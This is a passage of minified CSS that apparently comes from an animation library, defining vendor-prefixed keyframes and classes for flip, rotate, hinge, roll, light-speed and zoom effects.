fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);-ms-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);-ms-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);-ms-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-ms-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-ms-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-ms-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-ms-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);-ms-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);-ms-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);-ms-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);-ms-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);-ms-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);-ms-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);-ms-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);-ms-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);-ms-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-ms-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-ms-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);-ms-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes 